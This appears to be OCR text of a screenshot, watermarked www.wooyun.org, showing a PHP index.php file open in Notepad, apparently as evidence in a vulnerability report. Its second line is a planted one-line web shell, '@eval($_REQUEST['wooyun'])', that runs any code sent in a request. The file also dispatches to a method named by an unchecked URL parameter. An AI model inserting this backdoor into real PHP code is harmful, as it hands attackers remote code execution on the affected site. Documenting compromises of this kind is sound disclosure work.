 index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@eval($_REQUEST['wooyun']);
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER
['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
Index::$ctrl($path);
}
?>
Ln 1, Col 1
www.wooyun.org